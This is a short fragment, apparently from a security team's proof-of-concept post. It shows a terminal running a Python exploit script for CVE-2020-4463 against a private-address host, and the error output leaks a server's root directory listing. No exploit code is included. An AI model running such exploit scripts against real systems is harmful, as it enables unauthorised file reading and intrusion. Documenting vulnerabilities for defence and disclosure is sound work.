 CVE-2020-4463 git:(master) ✗ python3 CVE-2020-4463.py --url https://10.0.0.1 -x
Error 500: BMXAA4160E - A major exception has occurred. Check the system log to see if there are any compan
/c: &#40;No such file or directory&#41;
Error 500: For input string: &quot;bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost&#43;found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
&quot;
Khan安全团队